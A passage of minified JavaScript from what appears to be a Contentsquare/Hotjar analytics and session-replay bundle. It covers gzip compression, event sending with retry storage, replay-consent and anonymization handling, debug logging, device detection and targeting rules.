Uint8Array(A),v.next_out=0,v.avail_out=A),(M===f||M===y)&&v.avail_out<=6){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(m=vi.deflate(v,M),m===L)return v.next_out>0&&this.onData(v.output.subarray(0,v.next_out)),m=vi.deflateEnd(this.strm),this.onEnd(m),this.ended=!0,m===b;if(v.avail_out===0){this.onData(v.output);continue}if(M>0&&v.next_out>0){this.onData(v.output.subarray(0,v.next_out)),v.avail_out=0;continue}if(v.avail_in===0)break}return!0},q.prototype.onData=function(a){this.chunks.push(a)},q.prototype.onEnd=function(a){a===b&&(this.result=wi.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function K(a,S){S=S||{};let v=new q(S);if(v.push(a,!0),v.err)throw v.msg||_s[v.err];return v.result}function rt(a,S){return S=S||{},S.gzip=!0,K(a,S)}return(a,S,v)=>{let A=rt(a);return S==="base64"?A=btoa(Ln(A)):A=A.buffer,v&&v(A),A}}var q_=(()=>{class s extends Mu{constructor(){super(),this.algorithm=gn.GZIP,this.d0=wc(),this.compress=(i,n,o)=>this.Gm.compress(i,n).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?Y_:W_;this.Gm=new e,G_.create(e,{getPakoCompressor:wc}).then(i=>{this.Gm=i})}compressSync(t,e){try{return this.d0(t,e)}catch(i){throw Ct.warn(i),i}}}return s})(),W_=(()=>{class s{constructor(){this.f0=wc()}compress(t,e){return Promise.resolve(this.f0(t,e))}}return s})(),Y_=(()=>{class s{p0(t){return new Promise(e=>{let i=new FileReader;i.onload=n=>e(n.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),n=new Response(i).arrayBuffer();return e==="base64"?n.then(o=>this.p0(o)):n}}return s})(),_d=(()=>{class s extends Mu{constructor(){super(...arguments),this.algorithm=gn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),wd=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!$_.isCompressionEnabled()?new _d:this.instance=new q_}}return s})(),X_=s=>{let r=s*60*1e3;return`${Math.floor(csDate.now()/r)}`},K_=5e3,J_=(()=>{class s extends Bc{constructor(t,e,i){super(t,e),this.Wr=null,this.g0=(i==null?void 0:i.type)||"json",this.qm=i==null?void 0:i.cacheMinutes,this.Ac=i==null?void 0:i.timeout}onLoad(t){this.Yr=t}onError(t){this.Mo=t}onTimeout(t,e){this.rr=t,this.Ac=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,n=>n());let t=this.retrieveParameters();this.ol(t);let e=Qr.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.m0(i,this.g0)}abort(){this.Wr&&(this.Wr.abort(),this.Wr=null)}isInProgress(){return this.Wr!==null}m0(t,e){var i;let n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=e,n.onerror=()=>{var o;return(o=this.Mo)===null||o===void 0?void 0:o.call(this,n)},n.ontimeout=()=>{var o;return(o=this.rr)===null||o===void 0?void 0:o.call(this,n)},n.onload=()=>{var o,c;n.status>=200&&n.status<400?((o=this.Yr)===null||o===void 0||o.call(this,this.y0(n,e)?n.response:n.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,u=>u())):(c=this.Mo)===null||c===void 0||c.call(this,n)},n.onloadend=()=>{this.Wr=null},n.timeout=(i=this.Ac)!==null&&i!==void 0?i:K_,this.Wr=n,n.send()}y0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}ol(t){let e;this.qm?e=`${X_(this.qm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),Q_=2e4,Z_=(()=>{class s{constructor(t){var e;this.Qe={},this.zu={},this.Wm=i=>{for(let n of i){let{metadata:o,events:c}=n;this.send(c,o)}},this.Zn=t.endpoint,this.Do=t.compressionOpts,this.le=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Gu=t.contentType,this.worker=!!t.worker,this.le&&this.le.recover(this.Wm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Qe},n=!("ct"in i),o=this.Gu==="application/json"||typeof t!="string"&&!this.E0(t);"ct"in i||(!this.Do||!n?i.ct=gn.UNCOMPRESSED:i.ct=this.Do.compressionType);let c=o?JSON.stringify(t):t,u=Object.keys(i).map(p=>`${encodeURIComponent(p)}=${encodeURIComponent(i[p])}`).join("&"),d=`${this.Zn}?${u}`;if(Kr(this.mandatoryParameters,p=>i[p]==null)){Ct.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${d}`);return}this.Do&&n&&typeof c=="string"?this.Do.compressor(c,this.Do.compressionOutputType,p=>this.Ym(d,i,p)):this.Ym(d,i,c)}onLoad(t){this.Yr=t}onError(t){this.Mo=t}onTimeout(t,e){this.rr=t,this.Ac=e}abort(){this.Xm&&this.Xm()}setRequestHeader(t,e){this.zu[t]=e}getQueryParams(){return this.Qe}E0(t){return t&&t.byteLength!==void 0}Ym(t,e,i){let n=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");n.open("POST",t,!0),this.Gu&&n.setRequestHeader("Content-Type",this.Gu),n.onload=()=>{if(this.le&&this.le.recover(this.Wm),this.Yr){let c={params:e,responseText:n.responseText,status:n.status};this.Yr(c)}},n.onerror=()=>{this.le&&this.le.save({key:o,metadata:e,events:i}),this.Mo&&this.Mo({params:e})},n.timeout=this.Ac||Q_,n.ontimeout=()=>{it.counters.requestTimeouts.count(this.Zn),this.rr&&this.rr()},this.Xm=()=>n.abort(),Object.keys(this.zu).forEach(c=>{n.setRequestHeader(c,this.zu[c])}),n.send(i)}}return s})(),Ad=(()=>{class s{constructor(t){this.Km=t}create(t,e,i){let n=e?{compressor:this.Km.compress,compressionOutputType:e,compressionType:this.Km.algorithm}:void 0;return new Z_({endpoint:t,compressionOpts:n,recoveryStorage:i})}}return s})(),tw=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),ew=(()=>{class s{constructor(t){this.qu=t}start(){this.qu.onEvent(t=>this.Q(t)),this.qu.start()}stop(){this.qu.stop()}Q(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;tt.warn(e)}}return s})(),sw=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){xt(this.te)}stop(){Lt(this.te)}onEvent(t){this.j=t}S0(t){if(!t)return!1;let e=t.disposition;return U(t.sourceFile)&&csArray.prototype.some.call(s.v0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.S0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.v0=["contentsquare","cdnssl.clicktale.net"],et([F("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),iw=(()=>{class s{init(){this.bc=new ew(new sw),this.bc.start()}onOptout(){this.bc.stop()}onArtificialPageViewEnd(t){t&&this.bc.stop()}onAfterArtificialPageView(t){t&&this.bc.start()}}return s})(),rw=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ri.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ri.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ri.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ri.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),nw=["replay:consent:unanonymized:granted","trackConsentGranted"],ow=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],aw=["replay:consent:startForSession:granted"],cw=["replay:consent:startForSession:withdrawn"],lw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.Tt=i,this.C=n,this.w=o}init(){this.Jm=new rw(this.E,this.C,this.w),this.Tt.setInitialConsent(),this.ft()}ft(){this.S.register(nw,()=>{this.Tt.grantReplayAnonymizationConsent()}),this.S.register(ow,()=>{this.Tt.withdrawReplayAnonymizationConsent()}),this.S.register(aw,()=>{this.Jm.grantReplayConsent()}),this.S.register(cw,()=>{this.Jm.withdrawReplayConsent()})}onOptout(){this.Tt.removeAllConsents()}onBeforeVisitorRenewal(){this.Tt.removeAllConsents()}onAfterVisitorRenewal(){this.Tt.setInitialConsent()}onAfterVisitorCleared(){this.Tt.setInitialConsent()}}return s})(),Zs="_cs_c",Ti=(()=>{let s;return function(r){r[r.NOT_REQUIRED=0]="NOT_REQUIRED",r[r.NOT_EXPRESSED=1]="NOT_EXPRESSED",r[r.GRANTED=2]="GRANTED",r[r.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),hw=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.pt.getItem(Zs):t=this.I.get(Zs),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.pt.setItem(Zs,csString(t)):this.I.set(Zs,csString(t),Nc)}remove(){this.E.cookielessTrackingEnabled?this.pt.removeItem(Zs):this.I.delete(Zs)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.I.delete(Zs,fo.CURRENT_DOMAIN):this.I.delete(Zs,this.I.getRootDomain()))}}return s})(),uw=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ti.NOT_REQUIRED||!e&&t!==Ti.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ti.NOT_EXPRESSED:Ti.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ti.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ti.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Ti.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),Dh=512,kh=255,Ma={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},dw=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.re={},this.qe={}}set(t,e,i,n){let o,c;if((zt(t)||U(t))&&Number(t)>0&&Pt(e)&&Pt(i)&&!fs(e)&&!fs(i)&&this._0(n)){let u=this.D.anonymizePII(csString(e)),d=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,Dh),csString.prototype.slice.call(d,0,kh)],c=i!=="",!pt(n)||csArray.prototype.indexOf.call(Ma.SESSION,n)>=0){let p=this.getCustomVariablesSession();c?p[t]=o:delete p[t],this.setCustomVariableSession(p)}(!pt(n)||csArray.prototype.indexOf.call(Ma.PAGE,n)>=0)&&(c?this.re[t]=o:delete this.re[t]),pt(n)&&csArray.prototype.indexOf.call(Ma.NEXT_PAGE_ONLY,n)>=0&&(c?this.qe[t]=o:delete this.qe[t])}else throw new re(Jc[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&li(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.re={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.qe)this.qe.hasOwnProperty(i)&&(this.re[i]=this.qe[i]);for(let i in this.re)this.re.hasOwnProperty(i)&&(t[i]=this.re[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Qm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.qe).length>0)for(let t in this.qe)this.qe[t]===this.re[t]&&(delete this.re[t],delete this.qe[t])}hasCustomVariablesPage(){return this.re&&!$a(this.re)}getCustomVariablesPage(){return this.Qm(this.re)}Zm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!jd(i,1,20)||o.length>Dh||c.length>kh)&&delete t[e]}}Qm(t){this.Zm(t);let e=$a(t)?[]:t;return window.csJSON.stringify(e)}_0(t){return!pt(t)||U(t)||zt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.qe)this.qe.hasOwnProperty(e)&&(this.re[e]=this.qe[e]);for(let e in this.re)this.re.hasOwnProperty(e)&&(t[e]=this.re[e]);return this.Zm(t),t}}return s})(),bd=(()=>{class s{constructor(t,e,i,n){this.Ce=t,this.ko=e,this.xo=i,this.Tt=n}init(){this.w0()}shouldMaskNonTextElements(){if(this.Ce.anonymisationMethod!==bi.replayRecordingMaskedUrlRegexRules)return!1;if(this.Ce.isSMB)return this.shouldUseAnonymization();let t=this.xo.getMatchingRules(this.ko.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Tt&&!this.Tt.isReplayUnanonymizedAllowedByConsent()){switch(this.Ce.anonymisationMethod){case null:case bi.replayRecordingUnmaskedUrlRegex:return!(this.Ce.replayRecordingUnmaskedUrlRegex&&this.Ce.replayRecordingUnmaskedUrlRegex.test(this.ko.getAnonymizedUrl()));case bi.replayRecordingUnmaskedUrlRegexRules:return!this.xo.evaluateUrl(this.ko.getAnonymizedUrl())}return!0}else{switch(this.Ce.anonymisationMethod){case null:case bi.replayRecordingMaskedUrlRegex:return!!(this.Ce.replayRecordingMaskedUrlRegex&&this.Ce.replayRecordingMaskedUrlRegex.test(this.ko.getAnonymizedUrl()));case bi.replayRecordingMaskedUrlRegexRules:return this.xo.evaluateUrl(this.ko.getAnonymizedUrl())}return!1}}w0(){this.Ce.anonymisationMethod===bi.replayRecordingMaskedUrlRegexRules&&this.Ce.replayRecordingMaskedUrlRegexRules?this.xo.setRegexRules(this.Ce.replayRecordingMaskedUrlRegexRules):this.Ce.anonymisationMethod===bi.replayRecordingUnmaskedUrlRegexRules&&this.Ce.replayRecordingUnmaskedUrlRegexRules&&this.xo.setRegexRules(this.Ce.replayRecordingUnmaskedUrlRegexRules)}}return s})(),Ac=class{constructor(r){this.Ue=r}send(r){hj.log.debug(`Sending tags: ${csJSON.stringify(r)}`),this.Ue.pushInternalEvents(r)}tag(r,t,e,i,n){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,p){let g=r,_="",w=Object.keys(p);return csArray.prototype.forEach.call(w,function(T){let D=p[T],V=c[D];V==null&&(V=""),i&&(V=i(D,V)),D===t&&(_=V),D===t&&!n?g+=`.${T}`:V!==""&&(g+=`.${T}:${V}`)}),csArray.prototype.push.call(d,{key:g,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:r,integrationsEnabled:t}){let e=function(d,p){return typeof p=="string"?csString.prototype.replace.call(p,/\.|:/g,"_"):p},i=function(d,p){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(p),".e:",".E:"),".v:",".V:"),".c:",".C:")},n=function(d,p){if(d==="answer"){let _=parseInt(p);return isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${p} instead`),p):_}return d!=="type"?p:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[p]||p},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],n),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},r?o:{},t?c:{})}listen(r){let t=this.setup(r);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},Td=Ac,Fi=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var r={};s.d(r,{u6:function(){return Po},b2:function(){return Io},Vv:function(){return Zo},pF:function(){return Ki},XA:function(){return Cn},fd:function(){return Cs},ec:function(){return Ai}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function n(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var u=!1,d="",p={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},g={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&p[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,b){hj.log.debug(E+": "+b,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},T={};function D(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){D(w,h,l),function(f){var y;T[f]&&((y=T[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete T[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?D(T,h,l):T[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},T={}},"hj.event.clearAllListeners")};var V,O,N=((O=function(){return V()}).test=V=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},O);function G(h){return G=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},G(h)}var B=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return h},"utils.shuffle"),P=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return hj.userDeviceType||(hj.userDeviceType=N(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),J=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),Q=function(h,l,f,y,E){var b=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(b," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return b++,h()?(clearInterval(L),l(!0)):b>=y?(clearInterval(L),l(!1)):void 0},f)},at=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Dt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function ae(h){try{return decodeURIComponent(h)}catch{return h}}function pe(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(ae(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var I={},X={};function Z(h,l){var f;if(!I.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,b){return!b||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?b:(new Date(b).valueOf()/1e3).toFixed(0)}(h,l);return(f=I.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,b,L){var x=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(x+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting")),E.component!=="attribute"&&E.component!=="event"||(x+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+b+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting"))}(h,l,f),f)}function nt(h){var l,f=P();return(l=h.length===0||h.length===3||h.some(function(y){return Z(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},Vt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},qe=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},Es=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},Bs=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return Vt(qe,h,function(){return!1})},We=function(h){return ge(Vt(Es,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(Vt(Bs,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};I.matchUrl=function(h,l){var f,y=!1,E=!1,b=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var x,R;if(!(y=!!(f=h[L])&&Z(f,l))||(x=f)!==null&&x!==void 0&&x.negate||(b=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=b&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},I.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,b,L,x,R=h.rules,H=h.userAttributeMatchLogic,q={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:I.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var rt=R[K];if(rt!==void 0){var a=q[rt.component];a!==void 0?a.rules.push(rt):hj.exceptions.log(new Error("Targeting error - ".concat(q[rt.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var S=function(C,k){var ct;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ct=X[l])===null||ct===void 0||ct.push({eventName:C,callback:k}),hj.event.listen(C,k))};if(Object.keys(X).forEach(function(C){var k;C!==l&&((k=X[C])===null||k===void 0||k.forEach(function(ct){hj.event.removeListener(ct.eventName,ct.callback)}),delete 